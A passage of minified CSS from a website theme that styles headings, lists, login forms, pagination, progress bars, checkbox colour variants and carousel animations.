.pricing-list-v1-header{border-color:#f7f8fa}.call-to-action-v3,.counters-v1 .counters-v1-body,.divider-v7,.heading-v3,.piechart-v2,.process-v3,.search,.search-classic,.search-on-header,.search-push,.shopify-product,.shopify-services,.testimonials-v5,.text-center{text-align:center}.divider-v7 .divider-v7-title{position:relative;font-size:22px;margin-bottom:30px}.divider-v7 .divider-v7-title:after{position:absolute;left:35%;bottom:-14px;width:30%;border-top-width:2px;border-color:#c4c4c4;content:" "}.divider-v7 .divider-v7-title-dashed:after{border-top-style:dashed}.divider-v7 .divider-v7-title-dotted:after{border-top-style:dotted;border-color:#c69f73}.before-after-brd-bold:after,.before-after-brd-bold:before{height:2px!important}.dropcap-base,.dropcap-base-bg,.dropcap-base-bordered,.dropcap-dark,.dropcap-dark-bg,.dropcap-dark-bordered{width:40px;height:40px;float:left;clear:left;font-size:36px;font-weight:600;line-height:1.1;text-align:center;text-transform:uppercase;padding:1px;margin:5px 10px 0 0}.animate-theme-icons .animate-theme-icons-base-brd,.dropcap-base-bordered,.lists-base .lists-item-element-brd{color:#00bcd4;border:1px solid #00bcd4}.animate-theme-icons .animate-theme-icons-dark,.bordered-icon .bordered-icon-box .bordered-icon-box-item-title,.dropcap-dark,.numeric-dark-lists>li{color:#34343c}.animate-theme-icons .animate-theme-icons-dark-bg,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-dark,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-dark,.dropcap-dark-bg,.tab-v7 .nav-tabs>li:hover>a,.tab-v8 .nav-tabs>li:hover>a,.topbar-e .topbar-e-list .topbar-e-list-dropdown-menu .topbar-e-list-dropdown-menu-link:hover{color:#fff;background:#34343c}.animate-theme-icons .animate-theme-icons-dark-brd,.dropcap-dark-bordered,.lists-dark .lists-item-element-brd{color:#34343c;border:1px solid #34343c}.heading-v1 .heading-v1-title{font-size:28px}.heading-v1 .heading-v1-subtitle{max-width:350px;font-size:16px;color:#00bcd4;margin-bottom:20px}.call-to-action-v2 .call-to-action-v2-text,.heading-v1 .heading-v1-text{font-size:18px;font-style:italic;margin-bottom:0}.heading-v1.heading-v1-white .heading-v1-text,.icon-box-v4.icon-box-v4-white .icon-box-v4-body .icon-box-v4-body-text,.icon-box-v8.icon-box-v8-white .icon-box-v8-text{color:#fff;opacity:.8}.heading-v2,.team-v4,.team-v9{text-align:center;overflow:hidden}.heading-v2 .heading-v2-title{font-size:36px;line-height:1.4;margin:0 0 10px}.heading-v2 .heading-v2-text{position:relative;display:inline-block;margin-bottom:0}.heading-v2 .heading-v2-text:after,.heading-v2 .heading-v2-text:before{position:absolute;top:10px;width:30px;height:1px;background:#d1d1d1;content:" "}.heading-v3 .heading-v3-title{font-size:34px;margin:0 0 10px}.heading-v3 .heading-v3-element{position:relative;display:inline-block;font-size:12px;color:#606060}.heading-v3 .heading-v3-element:after,.heading-v3 .heading-v3-element:before{position:absolute;top:8px;width:30px;height:1px;border-bottom:1px solid #d1d1d1;content:" "}.heading-v3 .heading-v3-element .heading-v3-element-icon{position:relative;top:-1px;font-size:8px;color:#606060}.heading-v3 .heading-v3-text{margin-bottom:0}.heading-v4 .heading-v4-subtitle{display:block;font-size:16px;margin-bottom:0}.heading-v4 .heading-v4-title,.process-v1 .process-v1-title{font-size:28px}.heading-v4 .heading-v4-text{font-size:16px;font-style:italic;margin-bottom:0}.bordered-icon .bordered-icon-box{width:16.7%;height:100px;float:left;text-align:center;padding:20px 10px;margin:0 -1px -1px 0;word-wrap:break-word;border:1px solid #f7f8fa}.bordered-icon .bordered-icon-box .bordered-icon-box-item{display:block;font-size:24px;color:#34343c;padding-bottom:10px}.bordered-icon .bordered-icon-box:hover{cursor:pointer;background:#00bcd4}.theme-image-popup-v1 .theme-image-popup-v1-child{position:absolute;right:20px;bottom:20px;text-decoration:none}.theme-image-popup-v1 .theme-image-popup-v1-toggle{position:relative;display:block;width:30px;height:30px;border:2px solid #fff;border-radius:50%}.theme-image-popup-v1 .theme-image-popup-v1-toggle:after,.theme-image-popup-v1 .theme-image-popup-v1-toggle:before{position:absolute;top:50%;left:50%;background:#fff;content:" ";transition-duration:.3s}.theme-image-popup-v1 .theme-image-popup-v1-toggle:before{width:16px;height:2px;margin:-1px 0 0 -8px;-webkit-transform:scale(.5,1);-moz-transform:scale(.5,1);transform:scale(.5,1)}.theme-image-popup-v1 .theme-image-popup-v1-toggle:after{width:2px;height:16px;margin:-8px 0 0 -1px;-webkit-transform:scale(1,.5);-moz-transform:scale(1,.5);transform:scale(1,.5)}.form-modal.is-visible .form-modal-container,.theme-image-popup-v1:hover .theme-image-popup-v1-toggle:after,.theme-image-popup-v1:hover .theme-image-popup-v1-toggle:before{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);transition-duration:.3s}.theme-image-popup-v2 .theme-image-popup-v2-child{position:absolute;top:20px;left:20px;text-decoration:none}.theme-image-popup-v2 .theme-image-popup-v2-toggle{position:relative;display:block;width:50px;height:50px;font-size:20px;text-align:center;background:#fff;padding:15px;box-shadow:0 2px 3px 1px #ededed}.lists-base>li,.lists-dark>li{font-size:14px;font-weight:300;margin-bottom:5px;color:#606060}.lists-base>li>a,.lists-dark>li>a,.numeric-base-lists>li>a,.numeric-dark-lists>li>a{font-size:14px;font-weight:300;color:#606060}.lists-base .lists-dark>li .lists-item-element,.lists-base>li .lists-item-element,.lists-dark>li .lists-base .lists-item-element{min-width:15px;color:#00bcd4;text-align:center;margin-right:10px}.lists-base .lists-dark>li .lists-item-element-brd,.lists-base>li .lists-item-element-brd,.lists-dark .lists-base>li .lists-item-element-brd,.lists-dark>li .lists-item-element-brd{width:15px;height:15px;font-size:11px;line-height:3px;padding:5px;margin-right:10px}.lists-base .lists-dark>li .lists-item-element-bg,.lists-base>li .lists-item-element-bg,.lists-dark .lists-base>li .lists-item-element-bg,.lists-dark>li .lists-item-element-bg{width:15px;height:15px;font-size:11px;color:#fff;line-height:3px;padding:6px;margin-right:10px}.lists-dark .lists-item-element{margin-right:10px}.lists-base-white>li>a:hover{color:#fff;text-decoration:underline}.numeric-base-lists,.numeric-dark-lists{counter-reset:li;list-style:decimal;padding-left:14px}.numeric-base-lists>li,.numeric-dark-lists>li{font-size:14px;font-weight:300;margin-bottom:5px}.login{max-width:100%;display:inline-block;vertical-align:middle}.login .login-content{width:450px;background:#fff;padding:40px}.login .login-form-title{font-size:30px;margin-bottom:0}.login .login-form-actions{overflow:hidden;margin-bottom:30px}.login .login-form-forgot{float:right;font-size:13px;font-weight:300}.login label.error,.login-error label.error{display:block;font-size:13px;font-style:italic;color:#e55973;text-align:left}.form-control-white-semi-transparent{background:rgba(255,255,255,.3);color:#fff!important;border:none}.form-control-white-semi-transparent::-moz-placeholder{color:#fff!important}.form-control-white-semi-transparent:-ms-input-placeholder{color:#fff!important}.form-control-white-semi-transparent::-webkit-input-placeholder{color:#fff!important}.form-control-white-semi-transparent:focus,.promo-block-v11 .promo-block-v11-category .promo-block-v11-category-link:hover{background:rgba(255,255,255,.4)}.form-control-white-border-bottom{background:0 0;color:#fff!important;border:none;border-bottom:1px solid rgba(255,255,255,.1);padding-left:1px}.form-control-white-border-bottom::-moz-placeholder{color:#fff!important}.form-control-white-border-bottom:-ms-input-placeholder{color:#fff!important}.form-control-white-border-bottom::-webkit-input-placeholder{color:#fff!important}.form-control-white-border-bottom:focus{background:0 0;border-bottom-color:#fff}.form-control-no-border,.tab-v4 .nav-tabs.nav-tabs-left>li.active,.table-responsive{border:none}.paginations-v1,.paginations-v2,.paginations-v3{position:relative;margin:20px 0}.paginations-v1-list,.paginations-v2-list,.paginations-v3-list{display:inline-block;padding-left:0}.paginations-v1-list>li>a,.paginations-v1-list>li>span{position:relative;min-width:35px;min-height:35px;float:left;font-size:14px;color:#34343c;background:0 0;border-radius:50%;text-decoration:none;padding:7px 12.5px;margin-left:-1px;transition-duration:.2s}.paginations-v1-list>li>a:hover,.paginations-v1-list>li>span:hover{color:#fff;background:rgba(0,188,212,.5);transition-duration:.2s}.paginations-v1-list>li.next,.paginations-v1-list>li.previous,.paginations-v2-list>li.next,.paginations-v2-list>li.previous,.position-a{position:absolute}.paginations-v1-list>li.next>a,.paginations-v1-list>li.next>span,.paginations-v1-list>li.previous>a,.paginations-v1-list>li.previous>span{font-size:20px;color:#7a7a7a;background:0;padding:1px 5px}.header .navbar-nav .nav-item-child.active:hover,.header-center-aligned .navbar-nav .nav-item-child.active:hover,.header-center-aligned-transparent .navbar-nav .nav-item-child.active:hover,.paginations-v1-list>li.next>a:hover,.paginations-v1-list>li.next>span:hover,.paginations-v1-list>li.previous>a:hover,.paginations-v1-list>li.previous>span:hover{color:#00bcd4;background:0}.paginations-v1-list>li.previous,.paginations-v2-list>li.previous{top:0;left:0}.paginations-v1-list>li.next,.paginations-v2-list>li.next{top:0;right:0}.paginations-v1-list>li.active>a,.paginations-v1-list>li.active>span,.paginations-v3-list>li.active>a,.paginations-v3-list>li.active>span{z-index:2;color:#fff;background:#00bcd4;cursor:default}.paginations-v1-list>li.disabled>a,.paginations-v1-list>li.disabled>a:focus,.paginations-v1-list>li.disabled>a:hover,.paginations-v1-list>li.disabled>span,.paginations-v1-list>li.disabled>span:focus,.paginations-v1-list>li.disabled>span:hover,.paginations-v3-list>li.disabled>a,.paginations-v3-list>li.disabled>a:focus,.paginations-v3-list>li.disabled>a:hover,.paginations-v3-list>li.disabled>span,.paginations-v3-list>li.disabled>span:focus,.paginations-v3-list>li.disabled>span:hover{color:#e9e9e9;cursor:not-allowed;background:0 0}.paginations-v2-list>li>a,.paginations-v2-list>li>span{position:relative;min-width:30px;min-height:30px;float:left;font-size:14px;color:#34343c;border-bottom:2px solid transparent;text-decoration:none;padding:7px 9px;margin-left:-1px;transition-duration:.2s}.paginations-v2-list>li>a:hover,.paginations-v2-list>li>span:hover{color:#00bcd4;border-bottom-color:#00bcd4;transition-duration:.2s}.paginations-v2-list>li.active>a,.paginations-v2-list>li.active>span{z-index:2;color:#00bcd4;border-bottom-color:#00bcd4;cursor:default}.paginations-v2-list>li.disabled>a,.paginations-v2-list>li.disabled>a:focus,.paginations-v2-list>li.disabled>a:hover,.paginations-v2-list>li.disabled>span,.paginations-v2-list>li.disabled>span:focus,.paginations-v2-list>li.disabled>span:hover{color:#e9e9e9;cursor:not-allowed;border-bottom:none}.paginations-v3-list>li>a,.paginations-v3-list>li>span{position:relative;float:left;font-size:16px;color:#34343c;background:#fff;text-decoration:none;padding:10px 16px;margin-left:2px}.header .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active:hover,.header .dropdown-submenu .dropdown-submenu-child.active:hover,.header .dropdown-submenu.active .dropdown-submenu-child:hover,.header .mega-menu-list .mega-menu-child.active:hover,.header-center-aligned .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active:hover,.header-center-aligned .dropdown-submenu .dropdown-submenu-child.active:hover,.header-center-aligned .dropdown-submenu.active .dropdown-submenu-child:hover,.header-center-aligned .mega-menu-list .mega-menu-child.active:hover,.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active:hover,.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child.active:hover,.header-center-aligned-transparent .dropdown-submenu.active .dropdown-submenu-child:hover,.header-center-aligned-transparent .mega-menu-list .mega-menu-child.active:hover,.header-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active:hover,.header-transparent .dropdown-submenu .dropdown-submenu-child.active:hover,.header-transparent .dropdown-submenu.active .dropdown-submenu-child:hover,.header-transparent .mega-menu-list .mega-menu-child.active:hover,.paginations-v3-list>li>a:hover,.paginations-v3-list>li>span:hover,.tab-v3 .nav-tabs>li:hover>a,.theme-portfolio-filter-v1 .cbp-filter-item.cbp-filter-item-active{color:#00bcd4;background:#fff}.paginations-v3-list>li.previous>a:hover i{-webkit-animation:.3s forwards toLeftFromRight;-moz-animation:.3s forwards toLeftFromRight;animation:.3s forwards toLeftFromRight}@-webkit-keyframes toLeftFromRight{49%{-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}50%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}51%{opacity:1}}@-moz-keyframes toLeftFromRight{49%{-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}50%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}51%{opacity:1}}@keyframes toLeftFromRight{49%{-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}50%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}51%{opacity:1}}@-webkit-keyframes toRightFromLeft{49%{-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}50%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}51%{opacity:1}}@-moz-keyframes toRightFromLeft{49%{-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}50%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}51%{opacity:1}}@keyframes toRightFromLeft{49%{-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}50%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}51%{opacity:1}}.pagers-v1{display:inline-block;float:left;width:50%;background:#f7f8fa;border:1px solid #ebeef6;text-decoration:none;padding:60px;transition-duration:.2s}.pagers-v1 .previous,.pagers-v2 li.previous>a,.pagers-v2 li.previous>span,.tab-v4 .nav-tabs.nav-tabs-left,.tab-v5 .nav-tabs.nav-tabs-left{float:left}.header-section-scroll.header-section-scroll-right .navbar-toggle,.header-vertical.header-vertical-right .navbar-toggle,.pagers-v1 .next,.pagers-v2 li.next>a,.pagers-v2 li.next>span,.promo-block-v8 .promo-block-v8-col.promo-block-v8-col-right,.tab-v6 .nav-tabs.nav-tabs-right,.timeline-v3 .timeline-v3-right-wing .timeline-v3-panel,.timeline-v4 .timeline-v4-right-wing .timeline-v4-panel,.topbar-t .topbar-t-sh-action,.topbar-t-right-actions{float:right}.pagers-v1 .pagers-v1-title{display:block;font-size:20px;font-weight:700;text-transform:uppercase;margin-bottom:5px}.pagers-v1 .pagers-v1-subtitle{display:block;font-size:15px;font-weight:300;color:#606060}.pagers-v1.disabled{color:#e9e9e9;cursor:not-allowed;border-color:#e9e9e9}.pagers-v1:hover{background:#00bcd4;transition-duration:.2s}.pagers-v1:hover .pagers-v1-subtitle,.pagers-v1:hover .pagers-v1-title,.services-v8:hover .services-v8-like,.services-v8:hover .services-v8-like-amount,.services-v8:hover .services-v8-like-icon,.services-v8:hover .services-v8-no,.services-v8:hover .services-v8-text{color:#fff;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.pagers-v2{text-align:center;list-style:none;padding-left:0;margin:20px 0}.pagers-v2 li{display:inline;padding:0 2px}.pagers-v2 li>a,.pagers-v2 li>span{display:inline-block;min-width:130px;font-size:15px;color:#34343c;background:#fff;text-decoration:none;padding:12px 23px;transition-duration:.2s}.owl-control-arrows-v1 .owl-arrow:hover,.pagers-v2 li>a:hover,.pagers-v2 li>span:hover,.theme-carousel-control-v2 .carousel-control-arrows-v2:hover,.theme-portfolio .cbp-l-loadMore-button .cbp-l-loadMore-button-link:hover,.theme-portfolio .cbp-l-loadMore-button .cbp-l-loadMore-link:hover,.theme-portfolio .cbp-l-loadMore-text .cbp-l-loadMore-button-link:hover,.theme-portfolio .cbp-l-loadMore-text .cbp-l-loadMore-link:hover{color:#fff;background:#00bcd4;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.pagers-v2 li.disabled>a,.pagers-v2 li.disabled>a:focus,.pagers-v2 li.disabled>a:hover,.pagers-v2 li.disabled>span,.pagers-v2 li.disabled>span:focus,.pagers-v2 li.disabled>span:hover{color:#939393;cursor:not-allowed;background:#f1f3f6}.progress-box .progress-title{font-size:18px;font-style:italic;text-align:left;text-transform:inherit;margin:0 0 10px 2px}.progress-box .progress-title>.pull-right{float:right!important}.progress-box .progress{background:#f2f4f9;box-shadow:none;margin-bottom:15px}.progress-box .progress-xs{height:3px}.progress-box .progress-sm{height:6px}.progress-box .progress-md{height:11px}.progress-box .progress-bar{-webkit-transition:3s ease-in;-moz-transition:3s ease-in;transition:3s ease-in}.progress-vertical{position:relative;float:left;width:100%;height:200px}.progress-vertical .progress-bar{position:absolute;bottom:0;width:100%;height:0;-webkit-transition:height 3s;-moz-transition:height 3s;transition:height 3s}.fuelux .radio-checkbox input[type=checkbox]:not(.sr-only)~label:before,.fuelux .radio-checkbox input[type=radio]:not(.sr-only)~label:before,.fuelux .radio-checkbox-inline input[type=checkbox]:not(.sr-only)~label:before,.fuelux .radio-checkbox-inline input[type=radio]:not(.sr-only)~label:before,.theme-icons-wrap{z-index:1}.fuelux .radio-checkbox input[type=checkbox]:not(.sr-only):checked~label:before,.fuelux .radio-checkbox input[type=radio]:not(.sr-only):checked~label:before,.fuelux .radio-checkbox-inline input[type=checkbox]:not(.sr-only):checked~label:before,.fuelux .radio-checkbox-inline input[type=radio]:not(.sr-only):checked~label:before{font-size:8px;color:#fff;line-height:1em;padding-top:2px;padding-left:1px;content:"\f00c"}.fuelux .radio-checkbox .radio-checkbox-label,.fuelux .radio-checkbox-inline .radio-checkbox-label{font-size:14px;font-weight:300;font-family:Roboto,sans-serif}.fuelux .radio-checkbox-inline+.radio-checkbox-inline{margin-left:15px}.fuelux .radio-checkbox-btn{position:relative;padding-left:22px}.fuelux .radio-checkbox-btn:before{position:absolute;top:3px;left:0;width:15px;height:15px;z-index:2;display:inline-block;line-height:1;text-align:left;speak:none;cursor:pointer;content:" ";padding:2px}.fuelux .radio-checkbox-btn:active:before,.fuelux .radio-checkbox-btn:focus:before,.owl-btn,.owl-dot{cursor:pointer}.fuelux .radio-checkbox-btn.disabled,.fuelux .radio-checkbox-btn.disabled:before{cursor:not-allowed;opacity:.65}.fuelux .radio-checkbox-bg-icon:before{font-size:9px;font-style:normal;font-weight:300;font-variant:normal;font-family:FontAwesome;color:#fff;border:1px solid #e4e8f3;padding:2px}.fuelux .radio-checkbox-bg-icon.checked:before{background:#00bcd4;border-color:#00bcd4;content:"\f00c"}.fuelux .radio-checkbox-bg-color:before{color:#fff;background:#e4e8f3}.checkbox input[type=checkbox]:checked+label:before,.checkbox input[type=radio]:checked+label:before,.fuelux .radio-checkbox-bg-color.checked:before{background:#00bcd4;border-color:#00bcd4}.fuelux .radio-checkbox-brd:before{border:3px solid #e4e8f3}.fuelux .radio-checkbox-brd-dot.checked:before,.fuelux .radio-checkbox-brd.checked:before,.timeline-v1 .timeline-v1-list-item .color-one{border-color:#00bcd4}.fuelux .radio-checkbox-brd-dot:before{border:2px solid #e4e8f3}.fuelux .radio-checkbox-brd-dot:after{position:absolute;top:8px;left:5px;width:5px;height:5px;z-index:2;display:inline-block;speak:none;cursor:pointer;background:#e4e8f3;content:" "}.fuelux .radio-checkbox-btn.radio-checkbox-sm:before,.fuelux .radio-checkbox-inline.radio-checkbox-sm .radio-checkbox-btn:before,.fuelux .radio-checkbox.radio-checkbox-sm .radio-checkbox-btn:before{top:0;font-size:11px;width:20px;height:20px;padding:3.5px}.fuelux .radio-checkbox-inline.radio-checkbox-md .radio-checkbox-brd-dot:before,.fuelux .radio-checkbox-inline.radio-checkbox-sm .radio-checkbox-brd-dot:before,.fuelux .radio-checkbox.radio-checkbox-md .radio-checkbox-brd-dot:before,.fuelux .radio-checkbox.radio-checkbox-sm .radio-checkbox-brd-dot:before{border-width:3px}.fuelux .radio-checkbox-inline.radio-checkbox-sm .radio-checkbox-brd-dot:after,.fuelux .radio-checkbox.radio-checkbox-sm .radio-checkbox-brd-dot:after{position:absolute;top:6px;left:6px;width:8px;height:8px}.fuelux .radio-checkbox-inline.radio-checkbox-sm label,.fuelux .radio-checkbox.radio-checkbox-sm label{height:20px}.fuelux .radio-checkbox-inline.radio-checkbox-sm .radio-checkbox-label,.fuelux .radio-checkbox.radio-checkbox-sm .radio-checkbox-label{font-size:15px}.fuelux .radio-checkbox-inline.radio-checkbox-sm,.fuelux .radio-checkbox.radio-checkbox-sm label{padding-left:29px}.fuelux .radio-checkbox-btn.radio-checkbox-md:before,.fuelux .radio-checkbox-inline.radio-checkbox-md .radio-checkbox-btn:before,.fuelux .radio-checkbox.radio-checkbox-md .radio-checkbox-btn:before{top:0;font-size:14px;width:25px;height:25px;padding:4.5px}.fuelux .radio-checkbox-inline.radio-checkbox-md .radio-checkbox-brd-dot:after,.fuelux .radio-checkbox.radio-checkbox-md .radio-checkbox-brd-dot:after{position:absolute;top:8px;left:8px;width:9px;height:9px}.fuelux .radio-checkbox-inline.radio-checkbox-md label,.fuelux .radio-checkbox.radio-checkbox-md label{height:25px}.fuelux .radio-checkbox-inline.radio-checkbox-md,.fuelux .radio-checkbox.radio-checkbox-md label{padding-left:33px}.fuelux .radio-checkbox-bg-color.radio-checkbox-primary.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-primary.checked:before{background:#337ab7;border-color:#337ab7}.fuelux .radio-checkbox-brd-dot.radio-checkbox-primary.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-primary.checked:before{border-color:#337ab7}.fuelux .radio-checkbox-brd-dot.radio-checkbox-primary.checked:after{background:#337ab7}.fuelux .radio-checkbox-bg-color.radio-checkbox-info.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-info.checked:before{background:#5bc0de;border-color:#5bc0de}.fuelux .radio-checkbox-brd-dot.radio-checkbox-info.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-info.checked:before{border-color:#5bc0de}.fuelux .radio-checkbox-brd-dot.radio-checkbox-info.checked:after{background:#5bc0de}.fuelux .radio-checkbox-bg-color.radio-checkbox-warning.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-warning.checked:before{background:#5cb85c;border-color:#5cb85c}.fuelux .radio-checkbox-brd-dot.radio-checkbox-warning.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-warning.checked:before{border-color:#5cb85c}.fuelux .radio-checkbox-brd-dot.radio-checkbox-warning.checked:after{background:#5cb85c}.fuelux .radio-checkbox-bg-color.radio-checkbox-danger.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-danger.checked:before{background:#f0ad4e;border-color:#f0ad4e}.fuelux .radio-checkbox-brd-dot.radio-checkbox-danger.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-danger.checked:before{border-color:#f0ad4e}.fuelux .radio-checkbox-brd-dot.radio-checkbox-danger.checked:after{background:#f0ad4e}.fuelux .radio-checkbox-bg-color.radio-checkbox-success.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-success.checked:before{background:#d9534f;border-color:#d9534f}.fuelux .radio-checkbox-brd-dot.radio-checkbox-success.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-success.checked:before{border-color:#d9534f}.fuelux .radio-checkbox-brd-dot.radio-checkbox-success.checked:after{background:#d9534f}.fuelux .radio-checkbox-bg-color.radio-checkbox-dark.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-dark.checked:before{background:#34343c;border-color:#34343c}.fuelux .radio-checkbox-brd-dot.radio-checkbox-dark.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-dark.checked:before,.segment-controls.segment-controls-dark{border-color:#34343c}.fuelux .radio-checkbox-bg-color.radio-checkbox-red.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-red.checked:before{background:#e55973;border-color:#e55973}.fuelux .radio-checkbox-brd-dot.radio-checkbox-red.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-red.checked:before,.segment-controls.segment-controls-red,.timeline-v1 .timeline-v1-list-item .color-seven{border-color:#e55973}.fuelux .radio-checkbox-bg-color.radio-checkbox-pink.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-pink.checked:before{background:#e91e63;border-color:#e91e63}.fuelux .radio-checkbox-brd-dot.radio-checkbox-pink.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-pink.checked:before,.segment-controls.segment-controls-pink{border-color:#e91e63}.fuelux .radio-checkbox-bg-color.radio-checkbox-green.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-green.checked:before{background:#4fd2c2;border-color:#4fd2c2}.fuelux .radio-checkbox-brd-dot.radio-checkbox-green.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-green.checked:before,.segment-controls.segment-controls-green,.timeline-v1 .timeline-v1-list-item .color-four{border-color:#4fd2c2}.fuelux .radio-checkbox-bg-color.radio-checkbox-blue.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-blue.checked:before{background:#536dfe;border-color:#536dfe}.fuelux .radio-checkbox-brd-dot.radio-checkbox-blue.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-blue.checked:before,.segment-controls.segment-controls-blue,.timeline-v1 .timeline-v1-list-item .color-three{border-color:#536dfe}.fuelux .radio-checkbox-bg-color.radio-checkbox-teal.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-teal.checked:before{background:#009688;border-color:#009688}.fuelux .radio-checkbox-brd-dot.radio-checkbox-teal.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-teal.checked:before,.segment-controls.segment-controls-teal{border-color:#009688}.fuelux .radio-checkbox-bg-color.radio-checkbox-blue-grey.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-blue-grey.checked:before{background:#546e7a;border-color:#546e7a}.fuelux .radio-checkbox-brd-dot.radio-checkbox-blue-grey.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-blue-grey.checked:before,.segment-controls.segment-controls-blue-grey,.timeline-v1 .timeline-v1-list-item .color-five{border-color:#546e7a}.fuelux .radio-checkbox-bg-color.radio-checkbox-purple.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-purple.checked:before{background:#b260ce;border-color:#b260ce}.fuelux .radio-checkbox-brd-dot.radio-checkbox-purple.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-purple.checked:before,.segment-controls.segment-controls-purple,.timeline-v1 .timeline-v1-list-item .color-two{border-color:#b260ce}.fuelux .radio-checkbox-bg-color.radio-checkbox-gold.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-gold.checked:before{background:#c69f73;border-color:#c69f73}.fuelux .radio-checkbox-brd-dot.radio-checkbox-gold.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-gold.checked:before,.segment-controls.segment-controls-gold,.timeline-v1 .timeline-v1-list-item .color-six{border-color:#c69f73}.scroll-to-section-v1{position:absolute;left:50%;bottom:40px}.scroll-to-section-v1 .scroll-to-section-click-icon{position:absolute;left:0;right:0;width:20px;height:20px;font-size:30px;color:#fff;margin-left:-10px;-webkit-animation-name:scroll-to-section-v1;-moz-animation-name:scroll-to-section-v1;animation-name:scroll-to-section-v1;-webkit-animation-duration:2s;-moz-animation-duration:2s;animation-duration:2s;animation-timing-function:linear;animation-iteration-count:infinite;-webkit-animation-direction:alternate;-moz-animation-direction:alternate;animation-direction:alternate}.segment-controls,.segment-controls .segment-controls-label{font-size:16px;font-style:normal;font-weight:300;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1);font-family:Roboto,sans-serif}@-webkit-keyframes scroll-to-section-v1{0%{top:0;bottom:0}25%{top:-20px;bottom:25px}50%{top:-20px;bottom:50px}75%{top:-20px;bottom:75px}100%{top:0;bottom:100px}}@-moz-keyframes scroll-to-section-v1{0%{top:0;bottom:0}25%{top:-20px;bottom:25px}50%{top:-20px;bottom:50px}75%{top:-20px;bottom:75px}100%{top:0;bottom:100px}}@keyframes scroll-to-section-v1{0%{top:0;bottom:0}25%{top:-20px;bottom:25px}50%{top:-20px;bottom:50px}75%{top:-20px;bottom:75px}100%{top:0;bottom:100px}}.segment-controls{position:relative;display:block;border:1px solid #00bcd4;text-decoration:none;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;user-select:none;transition-duration:1s;-webkit-tap-highlight-color:transparent}.segment-controls .segment-controls-input{position:absolute;left:-10000px;opacity:0}.segment-controls .segment-controls-input[type=checkbox]~label{transition-duration:0;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.carousel-fade .carousel-inner .active.left,.carousel-fade .carousel-inner .active.right,.carousel-fade .carousel-inner .item,.segment-controls .segment-controls-input[type=checkbox]~label:before{opacity:0}.segment-controls .segment-controls-input:disabled:first-child~label:first-of-type,.segment-controls .segment-controls-input:disabled:nth-child(2)~label:nth-of-type(2),.segment-controls .segment-controls-input:disabled:nth-child(3)~label:nth-of-type(3),.segment-controls .segment-controls-input:disabled:nth-child(4)~label:nth-of-type(4),.segment-controls .segment-controls-input:disabled:nth-child(5)~label:nth-of-type(5),.segment-controls .segment-controls-input:disabled:nth-child(6)~label:nth-of-type(6){opacity:.3;cursor:not-allowed}.carousel-fade .carousel-inner .active,.carousel-fade .carousel-inner .next.left,.carousel-fade .carousel-inner .prev.right,.cbp-popup-lightbox .cbp-popup-close:hover,.cbp-popup-lightbox .cbp-popup-next:hover,.cbp-popup-lightbox 